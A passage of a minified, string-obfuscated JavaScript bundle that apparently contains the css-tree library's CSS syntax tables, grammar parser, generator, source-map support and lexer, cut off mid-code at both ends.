lock-start":r(3436),"scroll-padding-block-end":r(3436),"scroll-padding-bottom":r(3436),"scroll-padding-inline":r(1711),"scroll-padding-inline-start":r(3436),"scroll-padding-inline-end":r(3436),"scroll-padding-left":r(3436),"scroll-padding-right":r(3436),"scroll-padding-top":r(3436),"scroll-snap-align":r(2210),"scroll-snap-coordinate":r(2156),"scroll-snap-destination":r(3717),"scroll-snap-points-x":r(1454),"scroll-snap-points-y":r(1454),"scroll-snap-stop":r(2315),"scroll-snap-type":r(1139),"scroll-snap-type-x":r(3775),"scroll-snap-type-y":r(3775),"scroll-timeline":r(817),"scroll-timeline-axis":r(3691),"scroll-timeline-name":r(1892),"shape-image-threshold":r(1463),"shape-margin":r(3555),"shape-outside":r(3806),"shape-rendering":r(1752),stroke:r(2938),"stroke-dasharray":r(419),"stroke-dashoffset":r(2223),"stroke-linecap":r(1822),"stroke-linejoin":r(3733),"stroke-miterlimit":r(1555),"stroke-opacity":r(671),"stroke-width":r(2223),"tab-size":r(1921),"table-layout":r(2716),"text-align":r(1288),"text-align-last":r(849),"text-anchor":r(1329),"text-combine-upright":r(1263),"text-decoration":r(3297),"text-decoration-color":r(2306),"text-decoration-line":r(2688),"text-decoration-skip":r(3737),"text-decoration-skip-ink":r(3370),"text-decoration-style":r(2796),"text-decoration-thickness":r(2409),"text-emphasis":r(3798),"text-emphasis-color":r(2306),"text-emphasis-position":r(3301),"text-emphasis-style":r(294),"text-indent":r(1727),"text-justify":r(2044),"text-orientation":r(269),"text-overflow":r(2077),"text-rendering":r(2647),"text-shadow":r(816),"text-size-adjust":r(2899),"text-spacing-trim":r(1018),"text-transform":r(1889),"text-underline-offset":r(3174),"text-underline-position":r(525),"text-wrap":r(2464),"text-wrap-mode":r(1918),"text-wrap-style":r(2522),"timeline-scope":r(2392),top:r(1008),"touch-action":r(2084),transform:r(344),"transform-box":r(1503),"transform-origin":r(1716),"transform-style":r(2104),transition:r(2413),"transition-behavior":r(2515),"transition-delay":r(2746),"transition-duration":r(2746),"transition-property":r(3270),"transition-timing-function":r(2011),translate:r(1154),"unicode-bidi":r(675),"user-select":r(2304),"vector-effect":r(2302),"vertical-align":r(524),"view-timeline":r(1042),"view-timeline-axis":r(3691),"view-timeline-inset":r(2316),"view-timeline-name":r(2392),"view-transition-name":r(1033),visibility:r(308),"white-space":r(729),"white-space-collapse":r(1051),widows:r(452),width:r(3656),"will-change":r(1919),"word-break":r(155),"word-spacing":r(1819),"word-wrap":r(2607),"writing-mode":r(3461),x:r(451),y:r(451),"z-index":r(1745),zoom:r(2739),"-moz-background-clip":r(340),"-moz-border-radius-bottomleft":r(119),"-moz-border-radius-bottomright":r(312),"-moz-border-radius-topleft":r(2531),"-moz-border-radius-topright":r(312),"-moz-control-character-visibility":r(2566),"-moz-osx-font-smoothing":r(3519),"-moz-user-select":r(2549),"-ms-flex-align":r(3032),"-ms-flex-item-align":r(2883),"-ms-flex-line-pack":r(3663),"-ms-flex-negative":r(987),"-ms-flex-pack":r(1231),"-ms-flex-order":r(452),"-ms-flex-positive":r(519),"-ms-flex-preferred-size":r(2233),"-ms-interpolation-mode":r(449),"-ms-grid-column-align":r(1805),"-ms-grid-row-align":r(1805),"-ms-hyphenate-limit-last":r(2936),"-webkit-background-clip":r(3603),"-webkit-column-break-after":r(2518),"-webkit-column-break-before":r(2518),"-webkit-column-break-inside":r(2518),"-webkit-font-smoothing":r(2463),"-webkit-mask-box-image":r(2118),"-webkit-print-color-adjust":r(2961),"-webkit-text-security":r(3838),"-webkit-user-drag":r(2712),"-webkit-user-select":r(2586),"alignment-baseline":r(2643),"baseline-shift":r(3403),behavior:r(2513),cue:r(3613),"cue-after":r(1067),"cue-before":r(1067),"glyph-orientation-horizontal":r(2704),"glyph-orientation-vertical":r(2704),kerning:r(3782),pause:r(3763),"pause-after":r(2666),"pause-before":r(2666),rest:r(1199),"rest-after":r(2666),"rest-before":r(2666),src:r(2467),speak:r(3110),"speak-as":r(2266),"unicode-range":r(3267),"voice-balance":r(823),"voice-duration":r(1330),"voice-family":r(2256),"voice-pitch":r(2478),"voice-range":r(2478),"voice-rate":r(2577),"voice-stress":r(930),"voice-volume":r(844),"white-space-trim":r(3011)},atrules:{charset:{prelude:r(1224),descriptors:null},"counter-style":{prelude:r(2752),descriptors:{"additive-symbols":r(2735),fallback:r(2752),negative:r(1513),pad:r(304),prefix:r(2590),range:r(2389),"speak-as":r(1880),suffix:r(2590),symbols:r(492),system:r(2281)}},document:{prelude:r(2061),descriptors:null},"font-palette-values":{prelude:r(476),descriptors:{"base-palette":r(1560),"font-family":r(1367),"override-colors":r(2998)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(226),"descent-override":r(226),"font-display":r(3108),"font-family":r(1653),"font-feature-settings":r(1493),"font-variation-settings":r(1684),"font-stretch":r(3780),"font-style":r(491),"font-weight":r(2655),"line-gap-override":r(226),"size-adjust":r(3530),src:r(2467),"unicode-range":r(3267)}},"font-feature-values":{prelude:r(1367),descriptors:null},import:{prelude:r(673),descriptors:null},keyframes:{prelude:r(2474),descriptors:null},layer:{prelude:r(2457),descriptors:null},media:{prelude:r(1571),descriptors:null},namespace:{prelude:r(3638),descriptors:null},page:{prelude:r(2895),descriptors:{bleed:r(948),marks:r(111),"page-orientation":r(1968),size:r(3738)}},"position-try":{prelude:r(476),descriptors:{top:r(3418),left:r(939),bottom:r(3430),right:r(1080),"inset-block-start":r(908),"inset-block-end":r(225),"inset-inline-start":r(2059),"inset-inline-end":r(1133),"inset-block":r(2167),"inset-inline":r(135),inset:r(3345),"margin-top":r(2646),"margin-left":r(435),"margin-bottom":r(3040),"margin-right":r(3695),"margin-block-start":r(183),"margin-block-end":r(2213),"margin-inline-start":r(2412),"margin-inline-end":r(3298),margin:r(1999),"margin-block":r(3192),"margin-inline":r(3335),width:r(1298),height:r(1671),"min-width":r(3710),"min-height":r(1982),"max-width":r(1642),"max-height":r(372),"block-size":r(126),"inline-size":r(3709),"min-block-size":r(1903),"min-inline-size":r(1960),"max-block-size":r(1689),"max-inline-size":r(3532),"align-self":r(429),"justify-self":r(2038)}},property:{prelude:r(1280),descriptors:{syntax:r(1224),inherits:r(924),"initial-value":r(1550)}},scope:{prelude:r(167),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3002),descriptors:null},container:{prelude:r(2762),descriptors:null},nest:{prelude:r(2619),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2A;t[e(2658)]&&t[e(2658)]instanceof r.B==0&&(t[e(2658)]=(new r.B)[e(3677)](t[e(2658)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2A;t[e(2658)]&&t[e(2658)]instanceof r.B&&(t[e(2658)]=t[e(2658)][e(3328)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2A;return Object[o(1113)]((0,r.a)(o(2920),t),{input:e,offset:n,rawMessage:t,message:t+o(1397)+e+o(1488)+new Array((n||e[o(1930)])+1)[o(1430)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2A;let s;switch(t[i(240)]){case i(862):s=function(t,e,n,r){const s=i,a=" "===t[s(1731)]||r?t[s(1731)]:" "+t[s(1731)]+" ",c=t[s(3458)][s(1655)]((t=>o(t,e,n,r)))[s(1430)](a);return t[s(430)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1736)]?"!":"");break;case i(3392):return o(t[i(3852)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(1345):s=i(2127)+o(t[i(3852)],e,n,r)+"]>";break;case i(1435):s="<"+t[i(2819)]+(t[i(3416)]?e(function(t){const e=i;if(e(1235)===t[e(240)])return" ["+(null===t[e(2007)]?"-∞":t[e(2007)])+","+(null===t[e(1518)]?"∞":t[e(1518)])+"]";throw new Error(e(3217)+t[e(240)]+"`")}(t[i(3416)]),t[i(3416)]):"")+">";break;case i(2332):s="<'"+t[i(2819)]+"'>";break;case i(1556):s=t[i(2819)];break;case i(1807):s="@"+t[i(2819)];break;case i(2173):s=t[i(2819)]+"(";break;case i(724):case i(1590):s=t[i(747)];break;case i(3371):s=",";break;default:throw new Error(i(3217)+t[i(240)]+"`")}return e(s,t)}function i(t,e){const n=a2A;let i=r,s=!1,a=!1;return n(938)==typeof e?i=e:e&&(s=Boolean(e[n(3312)]),a=Boolean(e[n(3501)]),n(938)==typeof e[n(1035)]&&(i=e[n(1035)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2A;let n=null,r=null;return t[e(2031)](z),t[e(2300)](),n=t[e(3239)](t),t[e(2300)](),t[e(222)]()===w?(t[e(3669)]++,t[e(2300)](),t[e(222)]()!==M&&(r=t[e(3239)](t),t[e(2300)]())):r=n,t[e(2031)](M),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2A,r=function(t){const e=a2A;let n=null,r=!1;switch(t[e(222)]()){case p:t[e(3669)]++,n={min:0,max:0};break;case g:t[e(3669)]++,n={min:1,max:0};break;case A:t[e(3669)]++,n={min:0,max:1};break;case u:t[e(3669)]++,r=!0,t[e(222)]()===z?n=U(t):t[e(222)]()===A?(t[e(3669)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(3392),comma:r,min:n[e(2007)],max:n[e(1518)],term:null}}(t);return null!==r?(r[n(3852)]=e,t[n(222)]()===u&&t[n(3302)](t[n(3669)]-1)===g?T(t,r):r):e}function C(t){const e=a2A,n=t[e(2974)]();return""===n?null:T(t,{type:e(1590),value:n})}function W(t,e){const n=a2A;function r(t,e){return{type:a2A(862),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2633)](e)[n(3012)](((t,e)=>N[t]-N[e]));e[n(1930)]>0;){o=e[n(2086)]();let i=0,s=0;for(;i<t[n(1930)];i++){const e=t[i];n(2319)===e[n(240)]&&(e[n(747)]===o?(-1===s&&(s=i-1),t[n(2705)](i,1),i--):(-1!==s&&i-s>1&&(t[n(2705)](s,i-s,r(t[n(846)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(1930)]&&t[n(2705)](s,i-s,r(t[n(846)](s,i),o))}return o}function L(t,e){const n=a2A,r=Object[n(2297)](null),o=[];let i,s=null,a=t[n(3669)];for(;t[n(222)]()!==e&&(i=j(t,e));)n(767)!==i[n(240)]&&(n(2319)===i[n(240)]?(null!==s&&n(2319)!==s[n(240)]||(t[n(3669)]=a,t[n(2358)](n(2292))),r[i[n(747)]]=!0):null!==s&&n(2319)!==s[n(240)]&&(r[" "]=!0,o[n(3464)]({type:n(2319),value:" "})),o[n(3464)](i),s=i,a=t[n(3669)]);return null!==s&&n(2319)===s[n(240)]&&(t[n(3669)]-=a,t[n(2358)](n(2292))),{type:n(862),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2A;let r=t[n(222)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(2031)](k),o=L(t,e),t[r(2031)](_),o[r(430)]=!0,t[r(222)]()===l&&(t[r(3669)]++,o[r(1736)]=!0),o}(t,e));case y:return t[n(3273)]()===h?function(t){const e=n;let r;return t[e(2031)](y),t[e(2031)](h),r=t[e(940)](),t[e(2031)](h),t[e(2031)](v),T(t,{type:e(2332),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(2031)](y),r=t[e(940)](),e(1060)===r){t[e(2031)](k);const n=L(t,_);return t[e(2031)](_),t[e(2031)](v),T(t,{type:e(1345),term:1===n[e(3458)][e(1930)]?n[e(3458)][0]:n})}return t[e(222)]()===f&&t[e(3273)]()===m&&(t[e(3669)]+=2,r+="()"),t[e(3302)](t[e(404)](t[e(3669)]))===k&&(t[e(2300)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(2031)](k),t[n(222)]()===b&&(t[n(2974)](),i=-1),-1==i&&t[n(222)]()===S?t[n(2974)]():(r=i*Number(t[n(3239)](t)),t[n(1010)]()&&(r+=t[n(940)]())),t[n(2300)](),t[n(2031)](w),t[n(2300)](),t[n(222)]()===S?t[n(2974)]():(i=1,t[n(222)]()===b&&(t[n(2974)](),i=-1),o=i*Number(t[n(3239)](t)),t[n(1010)]()&&(o+=t[n(940)]())),t[n(2031)](_),{type:n(1235),min:r,max:o}}(t)),t[e(2031)](v),T(t,{type:e(1435),name:r,opts:o})}(t);case E:return{type:n(2319),value:t[n(621)](t[n(3669)]+(t[n(3273)]()===E?2:1))};case d:return t[n(3669)]++,t[n(2031)](d),{type:n(2319),value:"&&"};case w:return t[n(3669)]++,{type:n(3371)};case h:return T(t,{type:n(724),value:t[n(1461)]()});case c:case o:case i:case a:case s:return{type:n(767),value:t[n(766)]()};case x:return r=t[n(3273)](),t[n(1010)](r)?(t[n(3669)]++,{type:n(1807),name:t[n(940)]()}):C(t);case p:case g:case A:case u:case l:break;case z:if(r=t[n(3273)](),r<48||r>57)return C(t);break;default:return t[n(1010)](r)?function(t){const e=n,r=t[e(940)]();return t[e(222)]()===f?(t[e(3669)]++,{type:e(2173),name:r}):T(t,{type:e(1556),name:r})}(t):C(t)}}function H(t){const e=a2A,n=new r.L(t),o=L(n);return n[e(3669)]!==t[e(1930)]&&n[e(2358)](e(3664)),1===o[e(3458)][e(1930)]&&e(862)===o[e(3458)][0][e(240)]?o[e(3458)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1655)](((t,e)=>/[a-zA-Z0-9\-]/[r(845)](String[r(3632)](e))?1:0));class s{constructor(t){const e=r;this[e(2683)]=t,this[e(3669)]=0}[r(3302)](t){const e=r;return t<this[e(2683)][e(1930)]?this[e(2683)][e(3302)](t):0}[r(222)](){const t=r;return this[t(3302)](this[t(3669)])}[r(1010)](t=this[r(222)]()){return t<128&&1===i[t]}[r(3273)](){const t=r;return this[t(3302)](this[t(3669)]+1)}[r(728)](t){const e=r;return this[e(3302)](this[e(404)](t))}[r(2300)](){const t=r;this[t(3669)]=this[t(404)](this[t(3669)])}[r(404)](t){const e=r;for(;t<this[e(2683)][e(1930)];t++){const n=this[e(2683)][e(3302)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(621)](t){const e=r;return this[e(2683)][e(3396)](this[e(3669)],this[e(3669)]=t)}[r(2031)](t){const e=r;this[e(222)]()!==t&&this[e(2358)](e(1888)+String[e(3632)](t)+"`"),this[e(3669)]++}[r(2974)](){const t=r;return this[t(3669)]<this[t(2683)][t(1930)]?this[t(2683)][t(2424)](this[t(3669)]++):""}[r(2358)](t){const e=r;throw new o.u(t,this[e(2683)],this[e(3669)])}[r(766)](){const t=r;return this[t(621)](this[t(404)](this[t(3669)]))}[r(940)](){const t=r;let e=this[t(3669)];for(;e<this[t(2683)][t(1930)];e++){const n=this[t(2683)][t(3302)](e);if(n>=128||0===i[n])break}return this[t(3669)]===e&&this[t(2358)](t(3819)),this[t(621)](e)}[r(3239)](){const t=r;let e=this[t(3669)];for(;e<this[t(2683)][t(1930)];e++){const n=this[t(2683)][t(3302)](e);if(n<48||n>57)break}return this[t(3669)]===e&&this[t(2358)](t(3595)),this[t(621)](e)}[r(1461)](){const t=r,e=this[t(2683)][t(3785)]("'",this[t(3669)]+1);return-1===e&&(this[t(3669)]=this[t(2683)][t(1930)],this[t(2358)](t(587))),this[t(621)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2A(938)==typeof t?t:r}function i(t,e,n){const i=a2A;let s=r,a=r;if(i(938)==typeof e?s=e:e&&(s=o(e[i(1317)]),a=o(e[i(2421)])),s===r&&a===r)throw new Error(i(3183));!function t(e){const r=i;switch(s[r(2989)](n,e),e[r(240)]){case r(862):e[r(3458)][r(118)](t);break;case r(3392):case r(1345):t(e[r(3852)]);break;case r(1435):case r(2332):case r(1556):case r(1807):case r(2173):case r(724):case r(1590):case r(3371):break;default:throw new Error(r(3135)+e[r(240)])}a[r(2989)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2A;if(n(938)!=typeof e)t[n(2658)][n(118)](this[n(1332)],this);else{let r=null;t[n(2658)][n(118)]((t=>{const o=n;null!==r&&e[o(2989)](this,r),this[o(1332)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2A;this[o(3643)](e,t[o(846)](n,r))}))}function l(t){const e=a2A,n=new Map;for(let[r,o]of Object[e(2092)](t[e(1332)]))e(938)==typeof(o[e(2379)]||o)&&n[e(777)](r,o[e(2379)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2A;if(!n[e(298)](t[e(240)]))throw new Error(e(932)+t[e(240)]);n[e(1724)](t[e(240)])[e(2989)](m,t)},tokenBefore:i[u(2053)],token(t,e){const n=u;h=this[n(3325)](h,t,e),this[n(3722)](e,t,!1),t===r._i&&e[n(3302)](0)===s&&this[n(3722)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(938)==typeof l[u(600)]&&(f=l[u(600)](f)),l[u(3723)]&&(f=(0,o.f)(f)),l[u(1089)]in i&&(f[u(3325)]=i[l[u(1089)]]));const m={node:t=>f[u(1332)](t),children:a,token:(t,e)=>f[u(3643)](t,e),tokenize:c};return f[u(1332)](t),f[u(2727)]()}}},5437:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1878),r(589),r(2749)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1332)];t[e(1332)]=function(t){const r=e;if(t[r(2258)]&&t[r(2258)][r(1392)]&&i[r(298)](t[r(240)])){const e=t[r(2258)][r(1392)][r(2458)],o=t[r(2258)][r(1392)][r(1804)]-1;a[r(2458)]===e&&a[r(1804)]===o||(a[r(2458)]=e,a[r(1804)]=o,s[r(2458)]=u,s[r(1804)]=d,h&&(h=!1,s[r(2458)]===c[r(2458)]&&s[r(1804)]===c[r(1804)]||n[r(3615)](l)),h=!0,n[r(3615)]({source:t[r(2258)][r(2968)],original:a,generated:s}))}f[r(2989)](this,t),h&&i[r(298)](t[r(240)])&&(c[r(2458)]=u,c[r(1804)]=d)};const m=t[e(3722)];t[e(3722)]=function(t,n,r){const o=e;for(let e=0;e<t[o(1930)];e++)10===t[o(3302)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(2727)];return t[e(2727)]=function(){return h&&n[e(3615)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2A;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2A;if(t===o._i&&(t=e),n(427)==typeof t){const e=t[n(3302)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2229)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1655)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(3302)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(298)](t<<16|l<<8):n[a(298)](t<<16|c))&&this[a(3722)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2A,o={};for(const i in t)t[i][r(679)]&&(o[i]=n?t[i][r(679)]:(0,l.cM)(t[i][r(679)],{compact:e}));return o}function w(t,e,n){const r=a2A,o={};for(const[i,s]of Object[r(2092)](t))o[i]={prelude:s[r(744)]&&(n?s[r(744)][r(679)]:(0,l.cM)(s[r(744)][r(679)],{compact:e})),descriptors:s[r(1775)]&&g(s[r(1775)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2A,s=(0,u.A)(n,t[i(679)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1930)];n++)if(e(1817)===t[n][e(747)][e(3354)]())return!0;return!1}(s)?b(null,new Error(i(2032))):(r&&(a=(0,h.wg)(s,t[i(2845)],t)),r&&a[i(2743)]||(a=(0,h.wg)(s,e[i(2743)],t),a[i(2743)])?b(a[i(2743)],null,a[i(376)]):b(null,new o.F(a[i(347)],e[i(679)],n,a),a[i(376)]))}class v{constructor(t,e,n){const r=a2A;if(this[r(2833)]=s.v,this[r(679)]=e,this[r(349)]=!1,this[r(2497)]={...c},this[r(3777)]=Object[r(2297)](null),this[r(2327)]=Object[r(2297)](null),this[r(1908)]=Object[r(2297)](null),this[r(3810)]=n||(0,p.y)(t),t){if(t[r(2833)]&&(this[r(2833)]=t[r(2833)]),t[r(2497)])for(const e of Object[r(2633)](c))Array[r(1021)](t[r(2497)][e])&&(this[r(2497)][e]=t[r(2497)][e]);if(t[r(1908)])for(const[e,n]of Object[r(2092)](t[r(1908)]))this[r(1953)](e,n);if(t[r(349)]){this[r(349)]=!0;for(const[t,e]of Object[r(2092)]((0,a.JH)(this[r(2497)])))this[r(1953)](t,e)}if(t[r(3777)])for(const[e,n]of Object[r(2092)](t[r(3777)]))this[r(3827)](e,n);if(t[r(2327)])for(const[e,n]of Object[r(2092)](t[r(2327)]))this[r(857)](e,n)}this[r(2845)]=(0,d.gt)(this[r(2833)][r(1430)](r(3432)))}[r(2313)](t){const e=r;function n(t,e){i[a2A(3464)]({node:t,message:e})}const o=this[e(3810)],i=[];return this[e(679)][e(627)](t,(function(t){const r=e;o[r(3265)](t[r(240)])?o[t[r(240)]][r(2764)](t,n):n(t,r(3217)+t[r(240)]+"`")})),!!i[e(1930)]&&i}[r(2423)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(427)==typeof t||t&&i(427)==typeof t[i(240)],syntax:null,match:null,matchRef:null};return i(938)==typeof t?a[i(2743)]=(0,d.gt)(t,s):(i(427)==typeof t?Object[i(3541)](a,i(679),{get:()=>(Object[i(3541)](a,i(679),{value:(0,l.qg)(t)}),a[i(679)])}):a[i(679)]=t,Object[i(3541)](a,i(2743),{get:()=>(Object[i(3541)](a,i(2743),{value:(0,d.gt)(a[i(679)],s)}),a[i(2743)])}),i(2332)===e&&Object[i(3541)](a,i(2512),{get(){const t=i,e=a[t(679)],n=function(e){const n=t,r=e[n(3458)][0];return!1===e[n(430)]&&1===e[n(3458)][n(1930)]&&n(3392)===r[n(240)]&&!0===r[n(893)]}(e)?(0,d.gt)({...e,terms:[e[t(3458)][0][t(3852)]]},s):null;return Object[t(3541)](a,t(2512),{value:n}),n}})),a}[r(3827)](t,e){const n=r;e&&(this[n(3777)][t]={type:n(1878),name:t,prelude:e[n(744)]?this[n(2423)](e[n(744)],n(2046),t):null,descriptors:e[n(1775)]?Object[n(2633)](e[n(1775)])[n(2371)](((r,o)=>(r[o]=this[n(2423)](e[n(1775)][o],n(3694),o,t),r)),Object[n(2297)](null)):null})}[r(857)](t,e){const n=r;e&&(this[n(2327)][t]=this[n(2423)](e,n(2332),t))}[r(1953)](t,e){const n=r;e&&(this[n(1908)][t]=this[n(2423)](e,n(1435),t))}[r(1164)](t){const e=r;if(!this[e(670)](t))return new o.B(e(2022),"@"+t)}[r(649)](t,e){const n=r,o=this[n(1164)](t);if(o)return o;const i=this[n(670)](t);return!i[n(744)]&&e?new SyntaxError(n(2158)+t+n(3631)):!i[n(744)]||e||y(this,i[n(744)],"",!1)[n(2554)]?void 0:new SyntaxError(n(2158)+t+n(2728))}[r(3523)](t,e){const n=r,s=this[n(1164)](t);if(s)return s;const a=this[n(670)](t),c=i.Si(e);return a[n(1775)]?a[n(1775)][c[n(2819)]]||a[n(1775)][c[n(2349)]]?void 0:new o.B(n(2908),e):new SyntaxError(n(2158)+t+n(2146))}[r(1297)](t){const e=r;if(!this[e(238)](t))return new o.B(e(1032),t)}[r(2189)](t,e){const n=r,o=this[n(649)](t,e);if(o)return b(null,o);const i=this[n(670)](t);return i[n(744)]?y(this,i[n(744)],e||"",!1):b(null,null)}[r(466)](t,e,n){const o=r,s=this[o(3523)](t,e);if(s)return b(null,s);const a=this[o(670)](t),c=i.Si(e);return y(this,a[o(1775)][c[o(2819)]]||a[o(1775)][c[o(2349)]],n,!1)}[r(3487)](t){const e=r;return e(2749)!==t[e(240)]?b(null,new Error(e(3529))):this[e(3445)](t[e(1920)],t[e(747)])}[r(3445)](t,e){const n=r;if(i.MZ(t)[n(874)])return b(null,new Error(n(2865)));const o=this[n(1297)](t);return o?b(null,o):y(this,this[n(238)](t),e,!0)}[r(1247)](t,e){const n=r,i=this[n(2274)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3771),t))}[r(2743)](t,e){const n=r;return n(427)==typeof t||t&&t[n(240)]?(n(427)!=typeof t&&t[n(2743)]||(t=this[n(2423)](t,n(1435),n(325))),y(this,t,e,!1)):b(null,new o.B(n(805)))}[r(2436)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3445)](t,e),n,o)}[r(1782)](t,e,n){const o=r;return(0,m.V)(this,t[o(747)],this[o(3487)](t),e,n)}[r(1300)](t,e,n){const o=r,i=[];return this[o(679)][o(627)](t,{visit:o(2749),enter:t=>{const r=o;i[r(3464)][r(1206)](i,this[r(1782)](t,e,n))}}),i}[r(670)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2747)]&&e?this[n(3777)][o[n(2819)]]||this[n(3777)][o[n(2349)]]:this[n(3777)][o[n(2819)]])||null}[r(2190)](t,e=!0){const n=r,o=this[n(670)](t,e);return o&&o[n(744)]||null}[r(922)](t,e){const n=r;return this[n(3777)][n(3265)](t)&&this[n(3777)][n(1103)]&&this[n(3777)][t][n(1103)][e]||null}[r(238)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2747)]&&e?this[n(2327)][o[n(2819)]]||this[n(2327)][o[n(2349)]]:this[n(2327)][o[n(2819)]])||null}[r(2274)](t){const e=r;return hasOwnProperty[e(2989)](this[e(1908)],t)?this[e(1908)][t]:null}[r(3776)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2A;if(a[u(298)](r))return a[u(1724)](r);a[u(777)](r,!1),null!==c[u(679)]&&(0,l.GG)(c[u(679)],(function(c){const 